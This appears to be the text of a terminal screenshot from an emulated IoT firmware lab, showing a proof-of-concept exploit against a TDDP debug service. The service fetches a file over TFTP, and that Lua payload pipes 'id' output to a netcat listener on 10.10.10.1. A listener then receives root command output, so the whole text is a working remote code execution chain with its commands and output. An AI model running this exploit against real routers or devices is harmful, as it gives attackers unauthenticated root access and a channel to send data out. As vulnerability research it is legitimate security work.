 Activities Terminal Sat 21:25
Terminal
File Edit View Search Terminal Help
/ # ifconfig eth0
eth0 Link encap:Ethernet HWaddr 52:54:00:12:34:56
inet addr:10.10.10.2 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: fe80::5054:ff:fe12:3456/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:13014 errors:0 dropped:0 overruns:0 frame:0
TX packets:2751 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:18586366 (17.7 MiB) TX bytes:199301 (194.6 KiB)
Interrupt:47
/ # id
uid=0(root) gid=0(root) groups=0(root)
/ # tddp
[tddp_taskEntry():151] tddp task start
callback username
callback password
[tddp_parserVerOneOpt():692] TDDPv1: receive CMD_FTEST_CONFIG
[tddp_execCmd():72] cmd: cd /tmp;tftp -gr /payload 10.10.10.1 &
ubuntu iot $ cat /tftpboot/payload
function config_test(config)
os.execute("id | nc 10.10.10.1 1337")
end
ubuntu iot $ python3 poc.py 10.10.10.2 /payload
ubuntu qemu-armhf $ ifconfig tap0
tap0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.1 netmask 255.255.255.0 broadcast 10.10.10.255
inet6 fe80::505c:29ff:febd:b912 prefixlen 64 scopeid 0x20<link>
ether 52:5c:29:bd:b9:12 txqueuelen 1000 (Ethernet)
RX packets 2782 bytes 206251 (206.2 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 13126 bytes 18702838 (18.7 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ubuntu qemu-armhf $ nc -lvnp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.10.10.2 34984 received!
uid=0(root) gid=0(root) groups=0(root)
ubuntu qemu-armhf $
[tddp] 0:python3* 1:bash- "ubuntu" 21:25 30-Mar-19